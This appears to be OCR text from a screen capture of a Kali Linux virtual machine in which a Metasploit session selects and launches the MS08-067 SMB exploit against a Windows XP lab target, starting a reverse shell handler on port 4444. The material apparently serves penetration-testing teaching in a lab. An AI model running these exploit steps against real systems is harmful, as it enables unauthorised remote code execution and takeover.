 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows XP Professional
Applications Places Terminal Sat 9:07 AM 1
Terminal
VMware Tools
File Edit View Search Terminal Help
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.79.134 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.79.136:4444
[*] Automatically detecting the target...
To return to your computer, press Ctrl+Alt.